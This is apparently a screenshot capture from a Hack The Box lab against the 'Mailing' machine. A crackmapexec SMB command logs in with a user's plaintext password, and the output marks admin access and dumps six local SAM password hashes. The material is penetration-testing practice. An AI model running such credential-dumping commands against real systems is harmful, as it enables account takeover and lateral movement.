 192.168.0.181 10.10.14.222 Mailing-10.10.11.14 20% 06:46 PM
❯ crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database
~/Desktop/htb/Easy/Mailing ✔ 30s
五
条
悟